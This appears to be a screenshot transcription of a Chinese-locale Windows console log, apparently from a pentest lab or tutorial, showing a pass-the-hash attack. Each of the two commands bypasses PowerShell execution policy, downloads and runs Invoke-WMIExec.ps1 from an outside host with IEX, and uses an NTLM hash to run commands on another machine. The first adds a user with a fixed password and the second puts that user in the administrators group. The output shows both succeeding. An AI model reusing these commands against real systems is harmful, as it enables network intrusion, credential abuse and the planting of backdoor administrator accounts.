 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC>powershell -ep bypass "IEX (New-Object Net.WebClient).
DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Tar
get 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1
71 -Command \"net user admin Qwe@123 /add\" -Verbose"
详细信息: Connecting to 192.168.0.115:135
详细信息: WMI reports target hostname as nodomain
详细信息: [+] Workgroup\godadmin accessed WMI on 192.168.0.115
详细信息: [*] Using nodomain for random port extraction
详细信息: [*] Connecting to 192.168.0.115:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 2052 on 192.168.0.115
C:\Users\Administrator.DC>powershell -ep bypass "IEX (New-Object Net.WebClient).
DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Tar
get 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1
71 -Command \"net localgroup administrators admin /add\" -Verbose"
详细信息: Connecting to 192.168.0.115:135
详细信息: WMI reports target hostname as nodomain
详细信息: [+] Workgroup\godadmin accessed WMI on 192.168.0.115
详细信息: [*] Using nodomain for random port extraction
详细信息: [*] Connecting to 192.168.0.115:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 3044 on 192.168.0.115
安全先师